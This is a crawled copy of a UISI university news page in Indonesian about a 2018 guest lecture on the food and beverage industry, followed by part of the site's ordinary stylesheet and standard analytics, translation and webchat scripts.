

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uisi.ac.id/read/teknologi-industri-pertanian-adakan-kuliah-tamu-food-and-beverage-industry
body_size: 6042
content:
<!DOCTYPE html>
<html lang="id">
    <head>
        <meta charset="utf-8" />
        <title>Teknologi Industri Pertanian Adakan Kuliah Tamu "Food and Beverage Industry" - Universitas Internasional Semen Indonesia (UISI)</title>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta content="width=device-width, initial-scale=1.0" name="viewport" />
        <meta http-equiv="Content-type" content="text/html; charset=utf-8">
        <meta content="Sharring knowladge mahasiswa Teknologi Industri Pertanian terkait Inovasi Pengembangan Produk dan Rantai Pasok yang Optimal" name="description" />
        <meta content="Tim ICT Universitas Internasional Semen Indonesia (UISI)" name="author" />
        <meta content="Teknologi Industri Pertanian, kuliah tamu" name="keyword" />
        <meta name="theme-color" content="#f22e2e" /><meta content="article" property="og:type" /><meta content="https://uisi.ac.id/read/teknologi-industri-pertanian-adakan-kuliah-tamu-food-and-beverage-industry" property="og:url" /><meta content="2018-10-10T12:36:24Z" property="article:published_time" /><meta content="2018-10-24T21:36:25Z" property="article:modified_time" /><meta content="1280" property="og:image:width" /><meta content="572" property="og:image:height" /><meta content="https://uisi.ac.id/assets/upload/article/1280x572/3ef58b4c434c2d57f3c3605a047e4920.jpg" property="og:image" />        <meta property="og:title" content="Teknologi Industri Pertanian Adakan Kuliah Tamu "Food and Beverage Industry"" />
        <meta property="og:description" content="Sharring knowladge mahasiswa Teknologi Industri Pertanian terkait Inovasi Pengembangan Produk dan Rantai Pasok yang Optimal" />
        <meta property="og:site_name" content="Universitas Internasional Semen Indonesia (UISI)" />
        <link href="https://uisi.ac.id/assets/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="https://uisi.ac.id/assets/plugins/ionicons/css/ionicons.min.css" rel="stylesheet" type="text/css" /><link href="https://uisi.ac.id/assets/plugins/magnific-popup/css/magnific-popup.css" rel="stylesheet" type="text/css" />        <link href="https://uisi.ac.id/assets/css/style.css?v=2" rel="stylesheet" type="text/css" />
        <link href="https://uisi.ac.id/assets/css/custom.css?v=4.5.8" rel="stylesheet" type="text/css" />
        <link rel="shortcut icon" href="https://uisi.ac.id/assets/img/favicon.ico"/>

        
        
        <!-- HTML5 Shiv + detect touch events -->
        <script src="https://uisi.ac.id/assets/plugins/modernizr.custom.js"></script>

        <!--[if lt IE 9]>
            <script src="https://uisi.ac.id/assets/plugins/html5shiv.min.js"></script>
            <script src="https://uisi.ac.id/assets/plugins/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class="">
            	<header id="header" class="header">
            <div id="nav" class="navbar">
                <div class="ribbon-top"></div>
                <div class="container">
                    <div class="navbar-header">
                        <button class="navbar-toggle" data-target=".navbar-collapse" data-toggle="collapse" type="button">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="navbar-brand" href="https://uisi.ac.id/">
                            <img class="full-logo" src="https://uisi.ac.id/assets/img/logo.png" title="Universitas Internasional Semen Indonesia (UISI)"/>
                        </a>
                    </div>
                    <div class="navbar-collapse collapse">
                    	<div class="navbar-right">
    	                    <ul class="nav navbar-nav">
                                <li><a href="https://uisi.ac.id/">Beranda</a></li>
                                <li class="dropdown dropdown-hover"><a href="javascript:void(0);" title="Semua tentang UISI" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Tentang UISI</a><ul class="dropdown-menu" role="menu"><li><a href="https://uisi.ac.id/read/profil-uisi" title="Profil UISI">Profil</a></li><li><a href="https://uisi.ac.id/contact" title="Alamat, kontak, dan lokasi Universitas Internasional Semen Indonesia (UISI)">Hubungi Kami</a></li><li><a href="https://spmpk.uisi.ac.id" title="SPMPK">SPMPK</a></li><li><a href="https://akreditasi.uisi.ac.id" title="Website Akreditasi UISI">AKREDITASI</a></li><li><a href="https://web.akademik.uisi.ac.id/" title="Informasi Akademik UISI">Akademik</a></li></ul></li><li class="dropdown dropdown-hover"><a href="javascript:void(0);" title="Daftar Program Studi" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Program Studi</a><ul class="dropdown-menu" role="menu"><li><a href="https://uisi.ac.id/read/akuntansi" title="Departemen Akuntansi">Akuntansi</a></li><li><a href="https://uisi.ac.id/read/desain-komunikasi-visual" title="Departemen DKV">DKV</a></li><li><a href="https://uisi.ac.id/read/manajemen-bisnis-islam" title="Departemen Manajemen Bisnis Islam">Manajemen Bisnis Islam</a></li><li><a href="https://uisi.ac.id/read/informatika" title="Departemen Informatika">Informatika</a></li><li><a href="https://uisi.ac.id/read/manajemen" title="Departemen Manajemen">Manajemen</a></li><li><a href="https://uisi.ac.id/read/manajemen-rekayasa" title="Departemen Manajemen Rekayasa">Manajemen Rekayasa</a></li><li><a href="https://uisi.ac.id/read/sistem-informasi" title="Departemen Sistem Informasi">Sistem Informasi</a></li><li><a href="https://uisi.ac.id/read/teknik-kimia" title="Departemen Teknik Kimia">Teknik Kimia</a></li><li><a href="https://uisi.ac.id/read/teknik-logistik" title="Teknik Logistik">Teknik Logistik</a></li><li><a href="https://uisi.ac.id/read/teknologi-agroindustri-process-and-system-engineering" title="Departemen Teknologi Agroindustri">Teknologi Agroindustri</a></li></ul></li><li><a href="https://pmb.uisi.ac.id" title="Pendaftaran Mahasiswa Baru UISI">Pendaftaran</a></li><li><a href="https://uisi.ac.id/category/show" title="Daftar semua artikel">Artikel</a></li><li class="dropdown dropdown-hover"><a href="javascript:void(0);" title="Daftar lowongan pekerjaan yang sedang dibuka" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">Karir</a><ul class="dropdown-menu" role="menu"><li><a href="https://uisi.ac.id/read/rekrutmen-pegawai-uisi" title="Daftar lowongan yang dibuka di UISI">Karir di UISI</a></li></ul></li>    	                    </ul>
    	                    <span class="language-and-search">
    	                        <ul class="nav navbar-nav">
    	                        	<li class="dropdown language-dropdown">.
                                        <div id="google_translate_element" title="Translate using Google Translate"></div>
                                                                            </li>
    	                            <li class="form">
    	                                <form class="form-inline" action="https://uisi.ac.id/search">
    	                                    <input type="text" id="main-search" name="keyword" class="form-control" placeholder="search"/>
    	                                    <i id="search-icon" class="ion-android-search"></i>
    	                                </form>
    	                            </li>
    	                        </ul>
    	                    </span>
    	                </div>
                    </div>
                </div>
            </div>
        </header>
        <main id="main" class="main">
            <div class="container">
<div class="row">
	<div class="col-md-12">
		<div class="section-container bg-white">
			<section>
				<ul class="breadcrumb">
										<li><a href="https://uisi.ac.id/category/show">artikel</a></li>
					<li><a href="https://uisi.ac.id/category/show/berita">berita</a></li>
										<li><span>baca</span></li>
				</ul>
				<article class="single-article">
                    					<div class="main-image">
						<img class="img-responsive" src="https://uisi.ac.id/assets/upload/article/1280x572/3ef58b4c434c2d57f3c3605a047e4920.jpg" alt="H. Saiful Azis,STP., menyampaikan materi seputar seafood base dengan topik produk rajungan" title="H. Saiful Azis,STP., menyampaikan materi seputar seafood base dengan topik produk rajungan"/>
						<div class="main-image-caption">H. Saiful Azis,STP., menyampaikan materi seputar seafood base dengan topik produk rajungan</div>
					</div>
										<div class="row">
						<div class="col-sm-2">
							<div class="share">
								<span class="share-text">Share</span>
								<ul class="share-list">
									<li><a href="https://www.facebook.com/sharer/sharer.php?u=https://uisi.ac.id/read/teknologi-industri-pertanian-adakan-kuliah-tamu-food-and-beverage-industry" title="Bagikan ke facebook"><i class="ion-social-facebook"></i></a></li>
									<li><a href="https://twitter.com/intent/tweet?url=https://uisi.ac.id/read/teknologi-industri-pertanian-adakan-kuliah-tamu-food-and-beverage-industry" title="Bagikan ke twitter"><i class="ion-social-twitter"></i></a></li>
									<li><a href="https://plus.google.com/share?url=https://uisi.ac.id/read/teknologi-industri-pertanian-adakan-kuliah-tamu-food-and-beverage-industry" title="Bagikan ke google plus"><i class="ion-social-googleplus"></i></a></li>
									<li class="visible-xs visible-sm"><a href="whatsapp://send?text=Teknologi Industri Pertanian Adakan Kuliah Tamu "Food and Beverage Industry" - https://uisi.ac.id/read/teknologi-industri-pertanian-adakan-kuliah-tamu-food-and-beverage-industry" title="Bagikan ke whatsapp"><i class="ion-social-whatsapp"></i></a></li>
                					<li class="visible-xs visible-sm"><a href="line://msg/text/Teknologi Industri Pertanian Adakan Kuliah Tamu "Food and Beverage Industry" - https://uisi.ac.id/read/teknologi-industri-pertanian-adakan-kuliah-tamu-food-and-beverage-industry" title="Bagikan ke line"><i class="ion-chatboxes"></i></a></li>
								</ul>
							</div>
						</div>
						<div class="col-sm-8 article-content">
							<div class="meta"><i class="ion-calendar"></i> 10 Oktober 2018 | <i class="ion-person"></i> Tim Media UISI</div>
							<h1 class="title">Teknologi Industri Pertanian Adakan Kuliah Tamu "Food and Beverage Industry"</h1>
							<div class="overview">
								Sharring knowladge mahasiswa Teknologi Industri Pertanian terkait Inovasi Pengembangan Produk dan Rantai Pasok yang Optimal							</div>
																					<div class="small-divider"></div>
							<div>
								<p>&nbsp;Gresik &ndash; Seluruh mahasiswa Departemen Teknologi Industri Pertanian (TIP) terlihat memasuki Auditorium Kampus B Universitas Internasional Semen Indonesia (UISI). Hari ini (10/10), Departemen Teknologi Industri Pertanian mengadakan Kuliah Tamu. Acara ini mengundang dua nasumber pada tema Penguatan Pasar <em>Food And Beverage Industry</em> dengan Mensinergikan Inovasi Pengembangan Produk dan Rantai Pasok yang Optimal.</p><p>Kuliah tamu kali ini menghadirkan Sumarlan,STP.,MM. selaku <em>Mill Manager</em> di PT. Indofood Sukses Makmur Tbk. Bogasari Flour Mill dan H. Saiful Azis, STP., selaku <em>Grab Pasteurized Business Manager</em> di PT. Kelola Mina Laut.</p><p>Narasumber pertama yaitu&nbsp;H. Saiful Azis,STP., merupakan <em>Grab Pasteurized Business Manager</em> di PT Kelola Mina Laut. Beliau membagikan ilmu dan pengalaman dunia kerja seputar <em>seafood base</em> kepada mahasiswa. Saiful menuturkan, &ldquo;Untuk mengelola <em>seafood industry </em>perlu diperhatikan rendemen produksi. Karena untuk memenuhi biaya <em>raw material.&rdquo;</em></p><p>Agar materi yang disampaikan mudah dipahami, Saiful memberikan <em>post test</em> sebelum mengakhiri sesi. <em>Post test</em> yang diberikan berdasarkan materi yang disampaikan dan disesuaikan oleh pembelajaran mahasiswa. Terbukti, dua mahasiswa mampu menjawab dengan benar dan memperoleh bingkisan satu paket <em>seafood</em> dari PT. Kelola Mina Laut. &nbsp;Mahasiswa tersebut adalah Isnaini Permata Sari dan Dessy Rahmawati yang merupakan mahasiswa angkatan 2016 TIP.</p><p><img src="https://uisi.ac.id/assets/upload/media/5a7a603c7d74e16291dcadd5da2ce56b.jpg" width="691" height="389" /></p><p>Pada sesi kedua, Sumarlan,STP.,MM., menyampaikan strategi-strategi produksi di dunia <em>manufacture</em>. Dalam <em>food and beverage industry</em>, perlu diadakan pengembangan dan inovasi produk guna memenuhi segmen pasar. &ldquo;Menampilkan produk-produk baru yang terus dilakukan untuk menarik investor. &nbsp;Meskipun ada produk yang menyerupai produk sebelumnya.&rdquo;tutur Sumarlan. [uda]</p>							</div>
						</div>
					</div>
				</article>
								<div class="article-divider"></div>
							</section>
						<section>
				<h2 class="section-title">Artikel Terkait</h2>
				<div class="row">
										<div class="col-sm-3">
						<div class="article-thumb">

							<div class="image">
								<a href="https://uisi.ac.id/read/mahasiswa-uisi-goes-to-mawapres-2021" title="Mahasiswa UISI Goes to Mawapres 2021">
									<img src="https://uisi.ac.id/assets/upload/article/240x240/74b6076fcf32cece0047aba1c7b733c6.jpg?v=7" alt="Sosok Abdul Mujib yang bersiap untuk ajang Mahasiswa Berprestasi tingkat lanjutan." title="Sosok Abdul Mujib yang bersiap untuk ajang Mahasiswa Berprestasi tingkat lanjutan."/>
								</a>
								<span class="type">Berita</span>
							</div>
							<div class="content">
								<h4 class="title"><a href="https://uisi.ac.id/read/mahasiswa-uisi-goes-to-mawapres-2021" title="Mahasiswa UISI Goes to Mawapres 2021">Mahasiswa UISI Goes to Mawapres 2021</a></h4>
								<div class="meta">10 Oktober 2018</div>
							</div>
						</div>
					</div>
										<div class="col-sm-3">
						<div class="article-thumb">

							<div class="image">
								<a href="https://uisi.ac.id/read/kuliah-tamu-dkv-uisi-penerapan-desain-di-industri" title="Kuliah Tamu DKV UISI: Penerapan Desain di Industri">
									<img src="https://uisi.ac.id/assets/upload/article/240x240/db266a84bb5e6a2ad2563455ca98bb0e.jpg?v=3" alt="Perkenalan  Yenni Indah Lestari dalam pembukaan sesi Sharing Session bersama DKV UISI" title="Perkenalan  Yenni Indah Lestari dalam pembukaan sesi Sharing Session bersama DKV UISI"/>
								</a>
								<span class="type">Berita</span>
							</div>
							<div class="content">
								<h4 class="title"><a href="https://uisi.ac.id/read/kuliah-tamu-dkv-uisi-penerapan-desain-di-industri" title="Kuliah Tamu DKV UISI: Penerapan Desain di Industri">Kuliah Tamu DKV UISI: Penerapan Desain di Industri</a></h4>
								<div class="meta">10 Oktober 2018</div>
							</div>
						</div>
					</div>
										<div class="col-sm-3">
						<div class="article-thumb">

							<div class="image">
								<a href="https://uisi.ac.id/read/uisi-camp-internasional-ke-perusahaan-poultry-terbesar-sedunia" title="UISI Camp Internasional Ke Perusahaan Poultry Terbesar Sedunia">
									<img src="https://uisi.ac.id/assets/upload/article/240x240/867233a03733ac13936c144be1a85e31.jpg?v=1" alt="" title=""/>
								</a>
								<span class="type">Berita</span>
							</div>
							<div class="content">
								<h4 class="title"><a href="https://uisi.ac.id/read/uisi-camp-internasional-ke-perusahaan-poultry-terbesar-sedunia" title="UISI Camp Internasional Ke Perusahaan Poultry Terbesar Sedunia">UISI Camp Internasional Ke Perusahaan Poultry Terbesar Sedunia</a></h4>
								<div class="meta">10 Oktober 2018</div>
							</div>
						</div>
					</div>
										<div class="col-sm-3">
						<div class="article-thumb">

							<div class="image">
								<a href="https://uisi.ac.id/read/tantangan-dan-edukasi-keuangan-syariah-di-era-digital" title="Tantangan dan Edukasi Keuangan Syariah di Era Digital">
									<img src="https://uisi.ac.id/assets/upload/article/240x240/8886ce4ad617528baf64420bd36b97e8.jpg?v=12" alt="Perkenalan  Greget Kalla Buana, S.E., M.SC. kepada para peserta seminar sebelum memulai acara" title="Perkenalan  Greget Kalla Buana, S.E., M.SC. kepada para peserta seminar sebelum memulai acara"/>
								</a>
								<span class="type">Berita</span>
							</div>
							<div class="content">
								<h4 class="title"><a href="https://uisi.ac.id/read/tantangan-dan-edukasi-keuangan-syariah-di-era-digital" title="Tantangan dan Edukasi Keuangan Syariah di Era Digital">Tantangan dan Edukasi Keuangan Syariah di Era Digital</a></h4>
								<div class="meta">10 Oktober 2018</div>
							</div>
						</div>
					</div>
									</div>
			</section>
					<div>
	</div>
</div>
            </div>
        </main>
        <footer id="footer" class="footer">
            <div class="container">
                <div class="row">
                    <div class="col-md-3">
                        <ul class="social-links">
                            <li><a href="https://www.facebook.com/UNIVSEMENINDONESIA"><i class="ion-social-facebook" title="Facebook Universitas Internasional Semen Indonesia (UISI)"></i></a></li>
                            <li><a href="https://twitter.com/uisi_ac_id"><i class="ion-social-twitter" title="Twitter Universitas Internasional Semen Indonesia (UISI)"></i></a></li>
                            <li><a href="https://www.instagram.com/sayauisi"><i class="ion-social-instagram" title="Instagram Universitas Internasional Semen Indonesia (UISI)"></i></a></li>
                        </ul>
                        <div class="copyright">&copy; 2016<br/>Universitas Internasional Semen Indonesia (UISI)<br/>
				<a style="color:#ffffff" href="mailto:info@uisi.ac.id">info@uisi.ac.id</a> ; <a style="color:#ffffff" href="mailto:humas@uisi.ac.id">humas@uisi.ac.id</a>;<br/>
				Telp:&ensp;(031) 3985482;<br/>&emsp;&emsp;&ensp;(031) 3981732 ext. 3662
			</div>
                    </div>
                    <div class="col-md-9">
                        <div class="row">
                            <div class="col-md-3"><h6 class="footer-title" title="Serba-serbi informasi kuliah di UISI">Kuliah di UISI</h6><ul class="footer-links"><li><a href="https://uisi.ac.id/read/lingkungan-kampus-uisi" title="Kondisi lingkungan sekitar kampus, biaya hidup, dan akses transportasi">Lingkungan Kampus</a></li>
<li><a href="https://uisi.ac.id/read/kos-di-sekitar-kampus-uisi" title="Daftar kost di sekitar kampus UISI">Daftar Kost</a></li>
<li><a href="https://docs.google.com/forms/d/e/1FAIpQLScFCtw-KQJB-HNB_sNQlZrFcLORUwhYBiyIJCJfemXuLKjUyw/viewform" title="Kami berkomitmen untuk menyebarluaskan informasi penting mengenai karya atau penemuan baru, prestasi, hasil penelitian, kegiatan, dan seminar di UISI. Kami memohon bantuan Unit untuk memberi informasi mengenai karya atau penemuan baru, prestasi, hasil pen">Kirim Artikel</a></li>
<li><a href="https://web.akademik.uisi.ac.id/" title="Informasi Akademik UISI">Informasi Akademik</a></li></ul></div><div class="col-md-3"><h6 class="footer-title" title="Detail program studi di Bidang EB">PRODI BIDANG EKONOMI DAN BISNIS</h6><ul class="footer-links"><li><a href="https://uisi.ac.id/read/akuntansi" title="Departemen Akuntansi">Akuntansi</a></li>
<li><a href="https://uisi.ac.id/read/ekonomi-syariah" title="Departemen Ekonomi Syariah">Ekonomi Syariah</a></li>
<li><a href="https://uisi.ac.id/read/manajemen" title="Departemen Manajemen">Manajemen</a></li></ul></div><div class="col-md-3"><h6 class="footer-title" title="Detail program studi di Bidang TIA">PRODI BIDANG TEKNOLOGI INDUSTRI DAN AGROINDUSTRI</h6><ul class="footer-links"><li><a href="https://uisi.ac.id/read/manajemen-rekayasa" title="Departemen Manajemen Rekayasa">Manajemen Rekayasa</a></li>
<li><a href="https://uisi.ac.id/read/teknik-kimia" title="Departemen Teknik Kimia">Teknik Kimia</a></li>
<li><a href="https://uisi.ac.id/read/teknik-logistik" title="Departemen Teknik Logistik">Teknik Logistik</a></li>
<li><a href="https://uisi.ac.id/read/teknologi-agroindustri-process-and-system-engineering" title="Departemen Teknologi Industri Pertanian">Teknologi Industri Pertanian</a></li></ul></div><div class="col-md-3"><h6 class="footer-title" title="Detail program studi di Bidang TIK">PRODI BIDANG TEKNOLOGI INFORMASI DAN KREATIF</h6><ul class="footer-links"><li><a href="https://uisi.ac.id/read/desain-komunikasi-visual" title="Departemen Desain Komunikasi Visual">Desain Komunikasi Visual</a></li>
<li><a href="https://uisi.ac.id/read/informatika" title="Departemen Informatika">Informatika</a></li>
<li><a href="https://uisi.ac.id/read/sistem-informasi" title="Departemen Sistem Informasi">Sistem Informasi</a></li></ul></div>                        </div>
                    </div>
                </div>
            </div>
        </footer>

        <script src="https://uisi.ac.id/assets/plugins/jquery-3.1.1.min.js" type="text/javascript"></script><script src="https://uisi.ac.id/assets/plugins/bootstrap/js/bootstrap.min.js" type="text/javascript"></script><script src="https://uisi.ac.id/assets/plugins/magnific-popup/js/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="https://uisi.ac.id/assets/plugins/jquery.parallax-1.1.3.js" type="text/javascript"></script><script src="https://uisi.ac.id/assets/js/site.js" type="text/javascript"></script>         
         <script type="text/javascript">
            function googleTranslateElementInit() {
                new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages: 'ar,de,en,es,fr,it,ja,ko,ms,nl,th,tl,vi,zh-CN,zh-TW', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, autoDisplay: false}, 'google_translate_element');
            }
        </script>
        <style type="text/css">
	        @media screen and (min-width: 992px) and (max-width: 1200px) {
				.goog-te-menu-value > span:first-child { display: none; }
			}
        </style>
        <script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
                 <script type="text/javascript">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-61908733-1', 'auto');
            ga('send', 'pageview');
        </script>
	<!-- Start of Qontak Webchat Script -->
	<script>
  		const qchatInit = document.createElement('script');
  		qchatInit.src = "https://webchat.qontak.com/qchatInitialize.js";
  		const qchatWidget = document.createElement('script');
  		qchatWidget.src = "https://webchat.qontak.com/js/app.js";
 		document.head.prepend(qchatInit);
  		document.head.prepend(qchatWidget);
  		qchatInit.onload = function() { qchatInitialize({
    			id: "bf1e72fd-826c-45ab-80c6-7b30a2374d6b", 
    			code: "VzQIyYeyIhXsjC58Ofm5yw"  
  		})};
	</script>
	<!-- End of Qontak Webchat Script -->
        <!-- Start of Tawk.to Script-->
        <!-- <script type="text/javascript">
        var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
        (function(){
        var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
        s1.async=true;
        s1.src='https://embed.tawk.to/5ad2d52dd7591465c70982ca/default';
        s1.charset='UTF-8';
        s1.setAttribute('crossorigin','*');
        s0.parentNode.insertBefore(s1,s0);
        })();
        </script> -->
        <!--End of Tawk.to Script--> 
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uisi.ac.id/assets/css/style.css?v=2
body_size: 6658
content:
/*!
 * Stylesheet for UISI Website V2
 * Copyright 2016
 * Author: arwanfiles@gmail.com
 */

/* ****************************************
 * General
 * **************************************** */
@import url(https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700);

body{
   font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
   font-size: 16px;
   line-height: 1.6666666667;
   font-weight: 400;
   color: #333333;
   background-color: #f5f5f5;
   background-image: url('../img/bg.png');
   background-position: top center;
   background-repeat: no-repeat;
   background-attachment: fixed;
   position: relative;
}

a, a:focus{
    color: #f22e2e;
}
a:hover{
    text-decoration: none;
    color: #b22121;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  font-weight: 700;
  line-height: 1.1;
  color: inherit;
}

h1, .h1, h2, .h2, h3, .h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}

h4, .h4, h5, .h5, h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}

h1, .h1 { font-size: 40px; }
h2, .h2 { font-size: 30px; }
h3, .h3 { font-size: 24px; }
h4, .h4 { font-size: 20px; }
h5, .h5 { font-size: 18px; }
h6, .h6 { font-size: 16px; }

.uppercase{ text-transform: uppercase; }
.thin{ font-weight: 400 }

.form-control{
    border-radius: 0;
    box-shadow: none;
    -webkit-box-shadow: none;
    border: 2px solid #f22e2e;
}
.form-control:focus{
    box-shadow: none;
    -webkit-box-shadow: none;
}

.btn{
    border-radius: 0;
}

.breadcrumb{
    background-color: transparent;
    color: #999999;
    padding: 5px 0px;
}
.breadcrumb > li{position: relative;}
.breadcrumb > li+li{
    padding-left: 25px;
}
.breadcrumb > li+li:before{
    padding: 0;
    position: absolute;
    display: block;
    content: '';
    width: 8px;
    height: 8px;
    top: 50%;
    margin-top: -5px;
    margin-left: -20px;
    border-top: 1px solid #999999;
    border-right: 1px solid #999999;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.breadcrumb > li > a{ color: #999999; }
.breadcrumb > li > a:hover{ color: #f22e2e; }

.meta{
    color: #999999;
    font-size: 15px;
}

blockquote{
    position: relative;
    font-weight: 700;
    font-size: 28px;
    line-height: 1.4;
    border-left: none;
    z-index: 1;
    min-height: 200px;
    padding-top: 40px;
    margin-top: 40px;
    margin-bottom: 30px;
}
blockquote:before{
    position: absolute;
    height: 200px;
    width: 200px;
    background-color: #eeeeee;
    display: block;
    content: '';
    top: 0;
    left: 0;
    z-index: -1
}
blockquote:after{
    position: absolute;
    height: 80px;
    width: 80px;
    color: #f22e2e;
    display: block;
    content: ',,';
    top: -35px;
    left: 15px;
    font-size: 120px;
    line-height: 1px;
    z-index: 1
}
blockquote .author{
    padding: 5px 0 5px 0;
    display: block;
    font-size: 24px;
    font-weight: 300;
    position: relative;
}
blockquote .author:after{
    position: absolute;
    height: 2px;
    width: 60px;
    content: '';
    display: block;
    top: 100%;
    left: 0;
    background-color: #f22e2e;
}

.media{margin-top: 20px;}
.media-left{padding-right: 20px;}
.media-body{font-size: 14px;}

.bg-white{}
.bg-blue{ background-color: #2bbbd3; }
.bg-dark{ background-color: #333333; }


/* iCheck plugin Square skin, blue
----------------------------------- */
.icheckbox_square-blue,
.iradio_square-blue {
    display: inline-block;
    *display: inline;
    vertical-align: middle;
    margin: 0;
    padding: 0;
    width: 22px;
    height: 22px;
    background: url('../img/icheck-red.png') no-repeat;
    border: none;
    cursor: pointer;
}

.icheckbox_square-blue {
    background-position: 0 0;
}
.icheckbox_square-blue.hover {
    background-position: -24px 0;
}
.icheckbox_square-blue.checked {
    background-position: -48px 0;
}
.icheckbox_square-blue.disabled {
    background-position: -72px 0;
    cursor: default;
}
.icheckbox_square-blue.checked.disabled {
    background-position: -96px 0;
}

.iradio_square-blue {
    background-position: -120px 0;
}
.iradio_square-blue.hover {
    background-position: -144px 0;
}
.iradio_square-blue.checked {
    background-position: -168px 0;
}
.iradio_square-blue.disabled {
    background-position: -192px 0;
    cursor: default;
}
.iradio_square-blue.checked.disabled {
    background-position: -216px 0;
}

/* Retina support */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
       only screen and (-moz-min-device-pixel-ratio: 1.5),
       only screen and (-o-min-device-pixel-ratio: 3/2),
       only screen and (min-device-pixel-ratio: 1.5) {
    .icheckbox_square-blue,
    .iradio_square-blue {
        background-image: url('../img/icheck-red.png@2x.png');
        -webkit-background-size: 240px 24px;
        background-size: 240px 24px;
    }
}

/* ****************************************
 * Home Banner
 * **************************************** */
.home-banner{
    position: relative;
    height: auto;
}
.home-banner img{
    width: 100%
}
.home-banner-image-replacer{
    position: absolute;
    width: 100%;
    height: 100%;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: 50% 0%;
    background-attachment: fixed;
    top: 0;
    left: 0;
}

/* ****************************************
 * Header
 * **************************************** */
.ribbon-top{
   height: 2px;
   display: block;
   position: relative;
   background-color: #f22e2e;
}
.navbar{
    border: none;
    border-radius: 0;
    margin-bottom: 0;
    background-color: transparent;
}
.navbar-toggle{
    border: 1px solid #444444;
    border-radius: 0px;
    margin-top: 50px;
}
.navbar-toggle .icon-bar{
    background-color: #444444;
}
.navbar-brand{
    height: auto;
}
.header .nav{
    margin-top: 33px;
    padding-left: 30px;
}
.navbar-nav > li > a {
    padding-bottom: 5px;
}
.nav > li > a{
    color: #a9a9a9;
    font-weight: 700;
    font-size: 13px;
    text-transform: uppercase;
    position: relative;
}
.nav > li > a:hover, .nav > li > a:focus{
    background: transparent;
}
.nav > li.current > a{}
/*
.nav > li.current > a:after{
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    left: 50%;
    bottom: 14px;
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    margin-left: -5px;
}
*/
.nav > li.lang > a{
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
    margin-right: 10px;
}
.icon-english, .icon-indonesian{
    display: inline-block;
    height: 24px;
    width: 24px;
    background-position: 0px 0px;
